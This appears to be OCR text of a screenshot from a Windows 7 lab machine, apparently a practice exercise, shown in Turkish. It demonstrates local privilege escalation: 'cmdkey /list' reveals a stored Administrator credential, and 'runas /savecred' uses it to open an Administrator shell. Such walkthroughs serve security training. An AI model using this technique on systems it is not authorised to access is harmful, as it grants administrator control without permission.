 FreeRDP: 192.168.2.67
Geri
Dönüşü...
user
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami /priv
AYRICALIK BİLGİLERİ
----------------------
Ayrıcalık Adı Açıklama Durum
============================= ================================== ==========
SeShutdownPrivilege Sistemi kapat Devre Dışı
SeChangeNotifyPrivilege Çapraz geçiş denetimini atla Etkin
SeUndockPrivilege Bilgisayarı takma biriminden çıkar Devre Dışı
SeIncreaseWorkingSetPrivilege İşlem çalışma kümesini artır Devre Dışı
SeTimeZonePrivilege Saat dilimini değiştir Devre Dışı
PS C:\Windows\System32\WindowsPowerShell\v1.0> cmdkey /list
Depolanan geçerli kimlik bilgileri:
Hedef: Domain:interactive=RUNAS-PC\Administrator
Tür: Etki Alanı Parolası
Kullanıcı: RUNAS-PC\Administrator
PS C:\Windows\System32\WindowsPowerShell\v1.0> runas /user:Administrator /savecr
ed cmd.exe
cmd.exe, "RUNAS-PC\Administrator" kullanıcısı olarak başlatılmaya çalışılıyor .
..
PS C:\Windows\System32\WindowsPowerShell\v1.0>
Yönetici: cmd.exe (RUNAS-PC\Administrator olarak çalışıyor)
Microsoft Windows [Sürüm 6.1.7601]
Telif Hakkı (c) 2009 Microsoft Corporation. Tüm hakları saklıdır.
C:\Windows\system32>whoami
runas-pc\administrator
C:\Windows\system32>_
Başlat